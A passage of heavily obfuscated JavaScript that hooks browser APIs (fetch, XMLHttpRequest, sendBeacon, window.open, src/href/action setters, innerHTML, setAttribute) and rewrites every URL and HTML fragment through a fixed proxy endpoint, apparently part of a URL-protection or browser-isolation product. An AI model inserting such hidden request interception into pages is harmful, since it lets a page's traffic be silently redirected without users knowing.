ec=window[W1(0x64e)][W1(0x1001)](W1(0xcb3));s9['A'][W1(0xa3d)](window)[W1(0x6ec)][W1(0x5d6)](ec,W1(0x9c2),eC),s9['A'][W1(0xa3d)](window)[W1(0xcc2)][W1(0x5d6)](window[W1(0x64e)][W1(0x2ff)],ec),s9['A'][W1(0xa3d)](window)[W1(0x65b)][W1(0x5d6)](window,W1(0x9cf),ew=>{const W2=W1;switch(ew[W2(0x3b0)][W2(0x525)]){case W2(0x192):if(W2(0xc37)===ew[W2(0x3b0)][W2(0x9c2)])return setTimeout(()=>{const W3=W2;var eb;return null===(eb=ek[W3(0xa54)])||void 0x0===eb?void 0x0:eb[W3(0x5d6)](ek);},0x0),ek[W2(0xf4d)]&&setTimeout(()=>{const W5=W2;var eb;const eQ=function(eq){const W4=a2D,ef=[];let ey=eq;for(;ey!==window[W4(0x65c)];){try{ef[W4(0x852)](ey[W4(0x9c2)]);}catch(eJ){}ey=ey[W4(0xa17)];}return ef;}(ew[W5(0x32f)]);ew[W5(0x3b0)][W5(0x3b0)][W5(0x9c2)]&&eQ[W5(0x852)](ew[W5(0x3b0)][W5(0x3b0)][W5(0x9c2)]),null===(eb=ek[W5(0xf4d)])||void 0x0===eb||eb[W5(0x5d6)](ek,function(eq){const W6=W5,ef=window[W6(0x6ac)][W6(0x299)]()[W6(0xd39)]()[W6(0xc38)](ey=>(ey[W6(0xbd5)]||ey[W6(0xb8d)])())[W6(0xe10)](ey=>eq[W6(0xbca)](eJ=>eJ[W6(0x5e7)](ey)));return ef[W6(0x1c2)]<=0x1?ef[0x0]:ef[W6(0xf74)]((ey,eJ)=>eJ[W6(0x1c2)]-ey[W6(0x1c2)])[0x0];}(eQ));},0x0),D8(ew[W2(0x3b0)][W2(0x3b0)]);break;case W2(0x35a):if(W2(0x1c3)===ew[W2(0x3b0)][W2(0x9c2)])return D9(ew[W2(0x3b0)][W2(0x3b0)]);}});}({'onClickAutoRecovery':ek=>{const W8=W0;!function(eC,ec,ew){const W7=a2D;sE(eC,W7(0xe73),(arguments[W7(0x1c2)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:new Map())[W7(0xda1)](W7(0x4f7),ec)[W7(0xda1)](W7(0x9d4),ew)[W7(0xda1)](W7(0x4e8),new URL(location[W7(0xdc9)])[W7(0x4e8)]));}(eL,ek||W8(0x1e9),'');}})),ei[W0(0x64e)][W0(0xca8)](W0(0xc37),ek=>{const W9=W0;if(ek[W9(0xfe2)])return;let eC=ek[W9(0x883)];for(;eC instanceof ei[W9(0x4b4)]&&'a'!==(null===(ec=eC)||void 0x0===ec||null===(ec=ec[W9(0x353)])||void 0x0===ec?void 0x0:ec[W9(0x67c)]());){var ec;eC=eC[W9(0x780)];}if(eC){var ew;let eb=s9['A'][W9(0xa3d)](ei)[W9(0x34f)][W9(0x5d6)](eC,W9(0xdc9));if(W9(0x4e6)!=typeof eb||eb[W9(0xb01)](W9(0xc7d)))return;const eQ=null===(ew=Dc(ei))||void 0x0===ew?void 0x0:ew[W9(0xd9c)];if(!(0x0,s0['EW'])(eb))return;const eq=(0x0,s0['sH'])(eb)[W9(0x1009)];eb=(0x0,s0['Wq'])({'protectUrlContext':eL,'url':eq,'kind':s0['MN'][W9(0xd5d)],'baseUrl':s9['A'][W9(0xa3d)](ei)[W9(0x904)][W9(0xa3d)][W9(0x348)](ei[W9(0x64e)]),'endpoint':s1['A'][W9(0x3b1)],'extra':{'sourceFrameOrigin':eQ}});let ef=s9['A'][W9(0xa3d)](ei)[W9(0x34f)][W9(0x5d6)](eC,W9(0x46b));ef=Dz(eL,ef,s9['A'][W9(0xa3d)](ei)[W9(0x904)][W9(0xa3d)][W9(0x348)](ei[W9(0x64e)])),ek[W9(0x5b8)]();let ey=ei;for(;sC(ey,W9(0x192),W9(0xc37),{'url':eb,'windowFeatures':ef?W9(0xdf6)[W9(0x30c)](ef):void 0x0,'name':ei[W9(0x9c2)]}),ey!==ei[W9(0x65c)];)ey=ey[W9(0xa17)][W9(0x336)];}}),e2(ei,W0(0x372),W0(0xde7),async function(ek,eC,ec){const Ws=W0,{protectedInput:ew,additionalHeaders:eb}=Dw(ei,eC)?await Dq(ei,eL,eC):Db(ei,eL,eC);ec=Df(ew,ec,eb);for(var eQ=arguments[Ws(0x1c2)],eq=new Array(eQ>0x3?eQ-0x3:0x0),ef=0x3;ef<eQ;ef++)eq[ef-0x3]=arguments[ef];return ek[Ws(0x5d6)](this,ew,ec,...eq);},function(ek){const WD=W0;return ek instanceof ei[WD(0x366)]?(0x0,s8['pI'])(eY,ek[WD(0x8b8)]):(0x0,s8['pI'])(eY,ek);}),e2(ei,W0(0x475),W0(0xa72),function(ek,eC,ec){const We=W0;for(var ew=arguments[We(0x1c2)],eb=new Array(ew>0x3?ew-0x3:0x0),eQ=0x3;eQ<ew;eQ++)eb[eQ-0x3]=arguments[eQ];if(!(0x0,s8['pI'])(eY,ec))return ek[We(0x5d6)](this,eC,ec,...eb);const eq=s9['A'][We(0xa3d)](ei)[We(0x904)][We(0xa3d)][We(0x348)](ei[We(0x64e)]),{additionalHeaders:ef,url:ey}=DQ(ei,0x0,We(0x4e6)==typeof ec?(0x0,s0['Xz'])(ec,eq):ec);ec=We(0x4e6)==typeof ec?ey[We(0xdc9)]:ey;const eJ=(0x0,s0['Wq'])({'protectUrlContext':eL,'url':ec,'kind':s0['MN'][We(0xb7a)],'baseUrl':s9['A'][We(0xa3d)](ei)[We(0x904)][We(0xa3d)][We(0x348)](ei[We(0x64e)]),'endpoint':s1['A'][We(0x3b1)]}),em=ek[We(0x5d6)](this,eC,eJ,...eb);for(const [P0,P1]of Object[We(0x529)](ef))this[We(0x26e)](We(0x93d)[We(0x30c)](P0),DH(P1));return em;}),DE(ei,W0(0x475),W0(0xda7),{'get':function(){const WP=W0;for(var ek,eC=arguments[WP(0x1c2)],ec=new Array(eC),ew=0x0;ew<eC;ew++)ec[ew]=arguments[ew];const eb=(null===(ek=this[WP(0x96f)])||void 0x0===ek?void 0x0:ek[WP(0xda7)])||s9['A'][WP(0xa3d)](ei)[WP(0x5f6)][WP(0xa3d)][WP(0x5d6)](this,...ec);return eb&&(0x0,s0['EW'])(eb)?(0x0,s0['sH'])(eb)[WP(0x1009)]:eb;}}),Dr(ei,W0(0x21f),W0(0x653),function(ek,eC){const WA=W0;return ek=(0x0,s0['EW'])(ek)?ek:(0x0,s0['Wq'])({'protectUrlContext':eL,'url':ek,'kind':s0['MN'][WA(0xb7a)],'baseUrl':s9['A'][WA(0xa3d)](ei)[WA(0x904)][WA(0xa3d)][WA(0x348)](ei[WA(0x64e)]),'endpoint':s1['A'][WA(0x3b1)]}),s9['A'][WA(0xa3d)](ei)[WA(0x346)][WA(0x5d6)](ei,ek,{'method':WA(0xc2f),'keepalive':!0x0,'body':eC,'mode':WA(0x934)}),!0x0;},function(ek){const WK=W0;return arguments[WK(0x1c2)]>0x0&&(0x0,s8['pI'])(eY,ek);}),Dr(ei,W0(0x372),W0(0xa72),function(ek,eC,ec){const Wu=W0;if(ec){const eQ=ec[Wu(0x5c9)](',')[Wu(0xc38)](eq=>{const WM=Wu;if(eq[WM(0x5e7)](WM(0xdf6))){const ef=eq[WM(0x5c9)]('=')[0x1];return WM(0xdf6)[WM(0x30c)](Dz(eL,ef,s9['A'][WM(0xa3d)](ei)[WM(0x904)][WM(0xa3d)][WM(0x348)](ei[WM(0x64e)])));}return eq;});ec=eQ[Wu(0xcb8)](',');}if([Wu(0x922)][Wu(0x5e7)](ek)){const eq=s9['A'][Wu(0xa3d)](ei)[Wu(0x460)][Wu(0x5d6)](this,ek,eC,ec);return new Proxy(eq,{'get':function(ef,ey){const WT=Wu;return WT(0xdb4)===ey?new Proxy(ef[WT(0xdb4)],{'set':function(eJ,em,P0){const Wx=WT;if(Wx(0xdc9)===em){const P1=(0x0,s0['Wq'])({'protectUrlContext':eL,'url':P0,'kind':s0['MN'][Wx(0xd5d)],'baseUrl':s9['A'][Wx(0xa3d)](ei)[Wx(0x904)][Wx(0xa3d)][Wx(0x348)](ei[Wx(0x64e)]),'endpoint':s1['A'][Wx(0x3b1)]});return sq(ei,eq,P1,ec),eJ[em]=P1;}return eJ[em]=P0;}}):ef[ey];}});}var ew;ek&&Wu(0x4e6)==typeof ek&&(ek=(0x0,s0['Wq'])({'protectUrlContext':eL,'url':ek,'kind':s0['MN'][Wu(0xd5d)],'baseUrl':s9['A'][Wu(0xa3d)](ei)[Wu(0x904)][Wu(0xa3d)][Wu(0x348)](ei[Wu(0x64e)]),'endpoint':s1['A'][Wu(0x3b1)],'extra':{'sourceFrameOrigin':null===(ew=Dc(ei))||void 0x0===ew?void 0x0:ew[Wu(0xd9c)]}}));let eb=ei;for(;sC(eb,Wu(0x192),Wu(0xc37),{'url':ek,'target':eC,'windowFeatures':ec,'name':ei[Wu(0x9c2)]}),eb!==ei[Wu(0x65c)];)eb=eb[Wu(0xa17)][Wu(0x336)];return ei;},function(ek,eC,ec){return(0x0,s8['pI'])(eY,ek);}),DE(ei,W0(0xb65),W0(0x8b8),{'get':function(){const WB=W0;for(var ek=arguments[WB(0x1c2)],eC=new Array(ek),ec=0x0;ec<ek;ec++)eC[ec]=arguments[ec];const ew=s9['A'][WB(0xa3d)](ei)[WB(0xcbf)][WB(0xa3d)][WB(0x5d6)](this,...eC);return(0x0,s0['EW'])(ew)?(0x0,s0['sH'])(ew)[WB(0x1009)]:ew;}});const eE=!(null==er||!er[W0(0x6f8)]);function ej(){const WN=W0;if(this instanceof ei[WN(0x228)]){const ek=s9['A'][WN(0xa3d)](ei)[WN(0x34f)][WN(0x5d6)](this,WN(0xb3c));if(null!=ek&&ek[WN(0xb01)](WN(0x8bb)))return!0x1;if(WN(0x873)===s9['A'][WN(0xa3d)](ei)[WN(0x34f)][WN(0x5d6)](this,WN(0x394)))return!0x0;}return((eC,ec,ew)=>{const Wh=WN;if(ec instanceof eC[Wh(0xdec)]){const eb=s9['A'][Wh(0xa3d)](eC)[Wh(0x5eb)][Wh(0xa3d)][Wh(0x5d6)](ec);if((0x0,sA['_'])(eb)||(0x0,s8['Bo'])(ew,eb))return!0x0;for(const eQ of s9['A'][Wh(0xa3d)](eC)[Wh(0xdc5)][Wh(0xa3d)][Wh(0x5d6)](ec))if((0x0,sA['_'])(eQ)||(0x0,s8['Bo'])(ew,eQ))return!0x0;}return!0x1;})(ei,this,eY);}eE&&Dr(ei,W0(0xdd8),W0(0xca8),function(ek,eC,ec){const Wz=W0,ew=s9['A'][Wz(0xa3d)](ei)[Wz(0x65b)][Wz(0x5d6)](this,ek,eC,ec);try{var eb;const eQ=Wz(0x4e6)==typeof ek&&Wz(0x7a2)===ek[Wz(0x67c)](),eq=Wz(0xa0b)!==(null===(eb=ei[Wz(0x64e)])||void 0x0===eb?void 0x0:eb[Wz(0xae4)]),ef=this===ei[Wz(0x64e)]||this===ei;if(eQ&&eq&&ef){const ey=()=>{const Wt=Wz;try{const eJ=new ei[(Wt(0x1ac))](Wt(0xc53));eC&&Wt(0x984)==typeof eC&&Wt(0x853)==typeof eC[Wt(0x7bd)]?eC[Wt(0x7bd)][Wt(0x5d6)](eC,eJ):Wt(0x853)==typeof eC&&eC[Wt(0x5d6)](this,eJ);}catch(em){}};ei[Wz(0x3ed)](ey,0x0);}}catch(eJ){}return ew;},function(ek){const WV=W0;return!0x0===eE&&WV(0x4e6)==typeof ek&&WV(0x7a2)===ek[WV(0x67c)]();}),ei[W0(0xdc2)]=new ei[(W0(0xf4a))](ei[W0(0xdb4)],{'get':function(ek,eC){const WS=W0;return ei[WS(0xdb4)][eC];},'set':function(ek,eC,ec){const WX=W0;return ei[WX(0xdb4)][eC]=ec,!0x0;}}),DE(ei,W0(0x228),W0(0xb3c),{'get':function(){const WZ=W0;for(var ek=arguments[WZ(0x1c2)],eC=new Array(ek),ec=0x0;ec<ek;ec++)eC[ec]=arguments[ec];let ew=s9['A'][WZ(0xa3d)](ei)[WZ(0xf66)][WZ(0xa3d)][WZ(0x5d6)](this,...eC);if((0x0,s0['EW'])(ew)){const eb=(0x0,s0['sH'])(ew)[WZ(0x1009)];ew=e1(eb)?ew:eb;}return ew;},'set':function(ek){const Wp=W0;for(var eC=arguments[Wp(0x1c2)],ec=new Array(eC>0x1?eC-0x1:0x0),ew=0x1;ew<eC;ew++)ec[ew-0x1]=arguments[ew];return ek?ek[Wp(0xb01)](Wp(0x3eb))?(ek=Da(ek,eL,ei),s9['A'][Wp(0xa3d)](ei)[Wp(0xf66)][Wp(0xda1)][Wp(0x5d6)](this,ek,...ec)):(0x0,s0['EW'])(ek)&&e1((0x0,s0['sH'])(ek)[Wp(0x1009)])?s9['A'][Wp(0xa3d)](ei)[Wp(0xf66)][Wp(0xda1)][Wp(0x5d6)](this,ek,...ec):s9['A'][Wp(0xa3d)](ei)[Wp(0xf66)][Wp(0xda1)][Wp(0x5d6)](this,(0x0,s0['Wq'])({'protectUrlContext':eL,'url':ek,'kind':s0['MN'][Wp(0xe58)],'baseUrl':s9['A'][Wp(0xa3d)](ei)[Wp(0x904)][Wp(0xa3d)][Wp(0x348)](ei[Wp(0x64e)]),'endpoint':s1['A'][Wp(0x3b1)]}),...ec):s9['A'][Wp(0xa3d)](ei)[Wp(0xf66)][Wp(0xda1)][Wp(0x5d6)](this,ek,...ec);}},function(ek){return null==ek||''===ek||(0x0,s8['pI'])(eY,ek);}),DE(ei,W0(0x1bb),W0(0xd9c),{'get':function(){const WI=W0;if(WI(0x621)===this[WI(0x3b0)])return WI(0x270);if(this[WI(0x3b0)][WI(0x9c2)]&&WI(0x4e6)==typeof this[WI(0x3b0)][WI(0x9c2)]&&this[WI(0x3b0)][WI(0x9c2)][WI(0xb01)](WI(0x3b7)))return window[WI(0xdb4)][WI(0xd9c)][WI(0x373)](WI(0xe93))?WI(0x4ea):window[WI(0xdb4)][WI(0xd9c)][WI(0x373)](WI(0xb2f))?WI(0x358):window[WI(0xdb4)][WI(0xd9c)][WI(0x373)](WI(0x95a))?WI(0x19f):window[WI(0xdb4)][WI(0xd9c)][WI(0x373)](WI(0xde9))?WI(0x9bb):window[WI(0xdb4)][WI(0xd9c)][WI(0x373)](WI(0xa15))?WI(0x61b):window[WI(0xdb4)][WI(0xd9c)][WI(0x373)](WI(0xa98))?WI(0xb87):window[WI(0xdb4)][WI(0xd9c)][WI(0x373)](WI(0xfae))?WI(0x679):window[WI(0xdb4)][WI(0xd9c)][WI(0x373)](WI(0x4d3))?WI(0xeb9):window[WI(0xdb4)][WI(0xd9c)][WI(0x373)](WI(0xd02))?WI(0x5f7):window[WI(0xdb4)][WI(0xd9c)][WI(0x373)](WI(0x938))?WI(0x444):window[WI(0xdb4)][WI(0xd9c)][WI(0x373)](WI(0x900))?WI(0xd7c):window[WI(0xdb4)][WI(0xd9c)][WI(0x373)](WI(0xed7))?WI(0x181):window[WI(0xdb4)][WI(0xd9c)][WI(0x373)](WI(0x6a7))?WI(0x8ae):window[WI(0xdb4)][WI(0xd9c)][WI(0x373)](WI(0xf50))?WI(0x21a):window[WI(0xdb4)][WI(0xd9c)][WI(0x373)](WI(0x473))?WI(0x487):window[WI(0xdb4)][WI(0xd9c)][WI(0x373)](WI(0x44c))?WI(0xc0f):window[WI(0xdb4)][WI(0xd9c)][WI(0x373)](WI(0x64c))?WI(0x2fe):WI(0x1b7);if(WI(0x4e6)==typeof this[WI(0x3b0)]&&this[WI(0x3b0)][WI(0xb01)](WI(0x614)))return WI(0xe75);if(this[WI(0x3b0)]&&WI(0x4e6)==typeof this[WI(0x3b0)]&&this[WI(0x3b0)][WI(0xb01)](WI(0xf4f)))return WI(0x4d5);for(var ek=arguments[WI(0x1c2)],eC=new Array(ek),ec=0x0;ec<ek;ec++)eC[ec]=arguments[ec];return s9['A'][WI(0xa3d)](ei)[WI(0x6ce)][WI(0xa3d)][WI(0x348)](this,eC);}}),DE(ei,W0(0x1df),W0(0xb3c),{'get':function(){const Wd=W0;for(var ek=arguments[Wd(0x1c2)],eC=new Array(ek),ec=0x0;ec<ek;ec++)eC[ec]=arguments[ec];let ew=s9['A'][Wd(0xa3d)](ei)[Wd(0xd62)][Wd(0xa3d)][Wd(0x5d6)](this,...eC);if((0x0,s0['EW'])(ew)){const eb=(0x0,s0['sH'])(ew)[Wd(0x1009)];ew=e1(eb)?ew:eb;}return ew;},'set':function(ek){const Wa=W0;for(var eC=arguments[Wa(0x1c2)],ec=new Array(eC>0x1?eC-0x1:0x0),ew=0x1;ew<eC;ew++)ec[ew-0x1]=arguments[ew];return(0x0,s0['EW'])(ek[Wa(0x608)]())&&e1((0x0,s0['sH'])(ek[Wa(0x608)]())[Wa(0x1009)])||(0x0,s0['EW'])(ek[Wa(0x608)]())||(ek=(0x0,s0['Wq'])({'protectUrlContext':eL,'url':ek[Wa(0x608)](),'kind':s0['MN'][Wa(0xb7a)],'baseUrl':s9['A'][Wa(0xa3d)](ei)[Wa(0x904)][Wa(0xa3d)][Wa(0x348)](ei[Wa(0x64e)]),'endpoint':s1['A'][Wa(0x3b1)]})),s9['A'][Wa(0xa3d)](ei)[Wa(0xd62)][Wa(0xda1)][Wa(0x5d6)](this,ek,...ec);}},function(ek){const Wv=W0;return null==ek||''===ek||(0x0,s8['pI'])(eY,ek[Wv(0x608)]());}),DE(ei,W0(0x7ee),W0(0xb3c),{'get':function(){const WW=W0;for(var ek=arguments[WW(0x1c2)],eC=new Array(ek),ec=0x0;ec<ek;ec++)eC[ec]=arguments[ec];let ew=s9['A'][WW(0xa3d)](ei)[WW(0x88b)][WW(0xa3d)][WW(0x348)](this,eC);if((0x0,s0['EW'])(ew)){const eb=(0x0,s0['sH'])(ew)[WW(0x1009)];ew=e1(eb)?ew:eb;}return ew;},'set':function(ek){const Wl=W0;for(var eC=arguments[Wl(0x1c2)],ec=new Array(eC>0x1?eC-0x1:0x0),ew=0x1;ew<eC;ew++)ec[ew-0x1]=arguments[ew];return(0x0,s0['EW'])(ek)&&e1((0x0,s0['sH'])(ek)[Wl(0x1009)])?s9['A'][Wl(0xa3d)](ei)[Wl(0x88b)][Wl(0xda1)][Wl(0x5d6)](this,ek,...ec):((0x0,s0['EW'])(ek)||(ek=(0x0,s0['Wq'])({'protectUrlContext':eL,'url':ek,'kind':s0['MN'][Wl(0x3d3)],'baseUrl':s9['A'][Wl(0xa3d)](ei)[Wl(0x904)][Wl(0xa3d)][Wl(0x348)](ei[Wl(0x64e)]),'endpoint':s1['A'][Wl(0x3b1)]})),s9['A'][Wl(0xa3d)](ei)[Wl(0x88b)][Wl(0xda1)][Wl(0x348)](this,[ek,...ec]));}},function(ek){return null==ek||''===ek||(0x0,s8['pI'])(eY,ek);}),DE(ei,W0(0xd55),W0(0xdc9),{'get':function(){const Wg=W0;for(var ek=arguments[Wg(0x1c2)],eC=new Array(ek),ec=0x0;ec<ek;ec++)eC[ec]=arguments[ec];let ew=s9['A'][Wg(0xa3d)](ei)[Wg(0xc0d)][Wg(0xa3d)][Wg(0x5d6)](this,...eC);if((0x0,s0['EW'])(ew)){const eb=(0x0,s0['sH'])(ew)[Wg(0x1009)];ew=e1(eb)?ew:eb;}return ew;},'set':function(ek){const Wn=W0,eC=s9['A'][Wn(0xa3d)](ei)[Wn(0xba7)][Wn(0xa3d)][Wn(0x5d6)](this),ec=s9['A'][Wn(0xa3d)](ei)[Wn(0xbcd)][Wn(0xa3d)][Wn(0x5d6)](this),ew=Wn(0xb12)===eC||Wn(0x55e)===eC&&Wn(0x454)===ec?s0['MN'][Wn(0x70f)]:Wn(0x55e)===eC&&Wn(0x79c)===ec?s0['MN'][Wn(0x3d3)]:s0['MN'][Wn(0xb7a)];ek=(0x0,s0['Wq'])({'protectUrlContext':eL,'url':ek,'kind':ew,'baseUrl':s9['A'][Wn(0xa3d)](ei)[Wn(0x904)][Wn(0xa3d)][Wn(0x348)](ei[Wn(0x64e)]),'endpoint':s1['A'][Wn(0x3b1)]});for(var eb=arguments[Wn(0x1c2)],eQ=new Array(eb>0x1?eb-0x1:0x0),eq=0x1;eq<eb;eq++)eQ[eq-0x1]=arguments[eq];return s9['A'][Wn(0xa3d)](ei)[Wn(0xc0d)][Wn(0xda1)][Wn(0x5d6)](this,ek,...eQ);}},function(ek){return!ek||(0x0,s8['pI'])(eY,ek);}),DE(ei,W0(0xe6d),W0(0xfbd),{'get':function(){const WO=W0;for(var ek=arguments[WO(0x1c2)],eC=new Array(ek),ec=0x0;ec<ek;ec++)eC[ec]=arguments[ec];let ew=s9['A'][WO(0xa3d)](ei)[WO(0x62d)][WO(0xa3d)][WO(0x5d6)](this,...eC);return(0x0,s0['EW'])(ew)&&(ew=(0x0,s0['sH'])(ew)[WO(0x1009)]),ew;},'set':function(ek){const WH=W0;(0x0,s8['pI'])(eY,ek)&&(ek=(0x0,s0['Wq'])({'protectUrlContext':eL,'url':ek,'kind':s0['MN'][WH(0xb7a)],'baseUrl':s9['A'][WH(0xa3d)](ei)[WH(0x904)][WH(0xa3d)][WH(0x348)](ei[WH(0x64e)]),'endpoint':s1['A'][WH(0x3b1)]}));for(var eC=arguments[WH(0x1c2)],ec=new Array(eC>0x1?eC-0x1:0x0),ew=0x1;ew<eC;ew++)ec[ew-0x1]=arguments[ew];return s9['A'][WH(0xa3d)](ei)[WH(0x62d)][WH(0xda1)][WH(0x5d6)](this,ek,...ec);}}),DE(ei,W0(0xfc5),W0(0xb3c),{'get':function(){const WF=W0;for(var ek=arguments[WF(0x1c2)],eC=new Array(ek),ec=0x0;ec<ek;ec++)eC[ec]=arguments[ec];let ew=s9['A'][WF(0xa3d)](ei)[WF(0x9d0)][WF(0xa3d)][WF(0x5d6)](this,...eC);if((0x0,s0['EW'])(ew)){const eb=(0x0,s0['sH'])(ew)[WF(0x1009)];ew=e1(eb)?ew:eb;}return ew;},'set':function(ek){const WR=W0;(0x0,s8['pI'])(eY,ek)&&(ek=(0x0,s0['Wq'])({'protectUrlContext':eL,'url':ek,'kind':s0['MN'][WR(0xb7a)],'baseUrl':s9['A'][WR(0xa3d)](ei)[WR(0x904)][WR(0xa3d)][WR(0x348)](ei[WR(0x64e)]),'endpoint':s1['A'][WR(0x3b1)]}));for(var eC=arguments[WR(0x1c2)],ec=new Array(eC>0x1?eC-0x1:0x0),ew=0x1;ew<eC;ew++)ec[ew-0x1]=arguments[ew];return s9['A'][WR(0xa3d)](ei)[WR(0x9d0)][WR(0xda1)][WR(0x5d6)](this,ek,...ec);}}),DE(ei,W0(0xdec),W0(0x38e),{'get':function(){const Wo=W0;for(var ek=arguments[Wo(0x1c2)],eC=new Array(ek),ec=0x0;ec<ek;ec++)eC[ec]=arguments[ec];const ew=s9['A'][Wo(0xa3d)](ei)[Wo(0x331)][Wo(0xa3d)][Wo(0x5d6)](this,...eC);return Wo(0x454)===this[Wo(0x353)][Wo(0x67c)]()?(0x0,Ds['sR'])(ew):ew;},'set':function(ek){const WU=W0;for(var eC=arguments[WU(0x1c2)],ec=new Array(eC>0x1?eC-0x1:0x0),ew=0x1;ew<eC;ew++)ec[ew-0x1]=arguments[ew];if(WU(0x454)===this[WU(0x353)][WU(0x67c)]())return s9['A'][WU(0xa3d)](ei)[WU(0x331)][WU(0xda1)][WU(0x5d6)](this,(0x0,Ds['dv'])({'protectUrlContext':eL,'stylesheet':ek,'idFilter':eq=>(0x0,s8['Bo'])(eY,eq),'urlFilter':eq=>(0x0,s8['pI'])(eY,eq),'attributeFilter':eq=>(0x0,s8['yu'])(eY,eq)}),...ec);if(WU(0x79c)===this[WU(0x353)][WU(0x67c)]())return s9['A'][WU(0xa3d)](ei)[WU(0x331)][WU(0xda1)][WU(0x5d6)](this,ek,...ec);const eb=ek[WU(0x608)]();if(this instanceof ei[WU(0x9c4)]&&eb[WU(0x5e7)](WU(0x9b4)))return s9['A'][WU(0xa3d)](ei)[WU(0x331)][WU(0xda1)][WU(0x5d6)](this,ek,...ec);if((WU(0x5a1)===eL[WU(0x1006)]||WU(0xaae)===eL[WU(0x1006)])&&(this instanceof ei[WU(0xf94)]||this instanceof ei[WU(0x26b)]||this instanceof ei[WU(0x15d)]||this instanceof ei[WU(0x1fd)]||this instanceof ei[WU(0x339)]||this instanceof ei[WU(0x269)]||eb[WU(0xb01)](WU(0x90c))))return s9['A'][WU(0xa3d)](ei)[WU(0x331)][WU(0xda1)][WU(0x5d6)](this,ek,...ec);const eQ=DI({'_window':ei,'protectUrlContext':eL,'html':ek,'idFilter':eq=>(0x0,s8['Bo'])(eY,eq),'urlFilter':eq=>(0x0,s8['pI'])(eY,eq),'attributeFilter':eq=>(0x0,s8['yu'])(eY,eq)});return s9['A'][WU(0xa3d)](ei)[WU(0x331)][WU(0xda1)][WU(0x5d6)](this,eQ,...ec);}}),e2(ei,W0(0xdec),W0(0x262),function(ek,eC,ec){const WG=W0;eC=eC[WG(0x67c)](),(0x0,s8['yu'])(eY,eC)&&(eC=WG(0x58b)+(0x0,sA['md'])(eC[WG(0x736)](0x5)[WG(0x67c)]()));let ew=String(ec);const eb=this[WG(0x353)][WG(0x67c)]();if(['id',WG(0x930)][WG(0x5e7)](eC))ew=ew[WG(0x5c9)]('\x20')[WG(0xc38)](eQ=>(0x0,s8['Bo'])(eY,eQ)?(0x0,sA['md'])(eQ):eQ)[WG(0xcb8)]('\x20');else{if([WG(0xb3c),WG(0xdc9)][WG(0x5e7)](eC)){if(!(0x0,s0['EW'])(ew)||!e1((0x0,s0['sH'])(ew)[WG(0x1009)])){const eQ=WG(0x939)===eb?s0['MN'][WG(0xe58)]:WG(0x79c)===eb?s0['MN'][WG(0x3d3)]:s0['MN'][WG(0xb7a)];ew=(0x0,s0['Wq'])({'protectUrlContext':eL,'url':ew,'kind':eQ,'baseUrl':s9['A'][WG(0xa3d)](ei)[WG(0x904)][WG(0xa3d)][WG(0x348)](ei[WG(0x64e)]),'endpoint':s1['A'][WG(0x3b1)]});}}else{if(WG(0x256)===eC)ew=WG(0xafb)[WG(0x30c)](DN,WG(0x974))[WG(0x30c)]((0x0,s0['Wq'])({'protectUrlContext':eL,'url':s1['A'][WG(0x3b1)]+WG(0x316),'kind':s0['MN'][WG(0x3d3)],'baseUrl':s9['A'][WG(0xa3d)](ei)[WG(0x904)][WG(0xa3d)][WG(0x348)](ei[WG(0x64e)]),'endpoint':s1['A'][WG(0x3b1)]}),WG(0x804))[WG(0x30c)]((0x0,Dh['x'])()['id'],WG(0x7b7))+DI({'_window':ei,'protectUrlContext':eL,'html':ew});else{if(WG(0x874)===eC)ew=DZ({'protectUrlContext':eL,'srcset':ew,'endpoint':s1['A'][WG(0x3b1)],'urlFilter':eq=>(0x0,s8['pI'])(eY,eq)});else{if(WG(0x2ed)===eC||WG(0xfea)===eC)ew=WG(0x6e5)+ew;else{if(WG(0x6d1)===eb&&WG(0x76f)===eC&&(0x0,s8['pI'])(eY,ew)){const eq=s9['A'][WG(0xa3d)](ei)[WG(0x34f)][WG(0x5d6)](this,WG(0x883));ew=(0x0,s0['Wq'])({'protectUrlContext':eL,'url':ew,'kind':WG(0xd19)===eq?s0['MN'][WG(0xd5d)]:s0['MN'][WG(0xe58)],'baseUrl':s9['A'][WG(0xa3d)](ei)[WG(0x904)][WG(0xa3d)][WG(0x348)](ei[WG(0x64e)]),'endpoint':s1['A'][WG(0x3b1)]});}else WG(0x6d1)===eb&&WG(0x883)===eC&&(0x0,s8['Bo'])(eY,ew)?[WG(0xd19),WG(0xed4),WG(0x1ca),WG(0xbdd)][WG(0x5e7)](ew)||(ew=(0x0,sA['md'])(ew)):WG(0x715)!==eb||WG(0xb3c)!==eC&&WG(0xfbd)!==eC||!(0x0,s8['pI'])(eY,ew)?(0x0,s8['v5'])(eY,eC,ew)&&(ew=(0x0,sA['md'])(ew)):ew=(0x0,s0['Wq'])({'protectUrlContext':eL,'url':ew,'kind':s0['MN'][WG(0xb7a)],'baseUrl':s9['A'][WG(0xa3d)](ei)[WG(0x904)][WG(0xa3d)][WG(0x348)](ei[WG(0x64e)]),'endpoint':s1['A'][WG(0x3b1)]});}}}}}return ek[WG(0x5d6)](this,eC,ew);},function(ek,eC){const WL=W0,ec=ek[WL(0x67c)]();if(['id',WL(0x930)][WL(0x5e7)](ec)&&(0x0,s8['Bo'])(eY,eC))return!0x0;if([WL(0xb3c),WL(0xdc9),WL(0x874)][WL(0x5e7)](ec)&&(0x0,s8['pI'])(eY,eC))return!0x0;if(WL(0x256)===ec&&this instanceof HTMLIFrameElement&&ej[WL(0x5d6)](this))return!0x0;if([WL(0x2ed),WL(0xfea)][WL(0x5e7)](ec)&&(0x0,s8['sU'])(eY,this))return!0x0;if((0x0,s8['yu'])(eY,ek))return!0x0;if((0x0,s8['v5'])(eY,ek,eC))return!0x0;const ew=this[WL(0x353)][WL(0x67c)]();return!(WL(0x6d1)!==ew||WL(0x76f)!==ek||!(0x0,s8['pI'])(eY,eC))||!(WL(0x6d1)!==ew||WL(0x883)!==ek||!(0x0,s8['Bo'])(eY,eC))||!(WL(0x715)!==ew||WL(0xb3c)!==ek&&WL(0xfbd)!==ek||!(0x0,s8['pI'])(eY,eC));}),Dr(ei,W0(0xdec),W0(0x517),function(ek){const Wi=W0;(0x0,s8['yu'])(eY,ek)&&(ek=Wi(0x58b)+(0x0,sA['md'])(ek[Wi(0x736)](0x5)[Wi(0x67c)]()));let eC=s9['A'][Wi(0xa3d)](ei)[Wi(0x34f)][Wi(0x5d6)](this,ek);if(!eC)return 